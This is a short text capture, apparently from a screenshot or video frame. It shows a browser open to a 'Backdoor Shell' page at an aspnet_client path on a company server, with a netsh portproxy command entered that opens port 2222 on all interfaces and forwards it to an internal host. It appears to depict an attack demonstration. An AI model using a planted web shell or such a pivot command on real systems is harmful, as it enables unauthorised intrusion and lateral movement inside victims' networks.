 1 2 3 4
Backdoor Shell
https://company.server/aspnet_client/shell.aspx
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks…
Command: netsh interface portproxy add v4tov4 listenaddress=0.0.0.0 listenport=2222 connectaddress=192.168.182.223 connectport=33 excute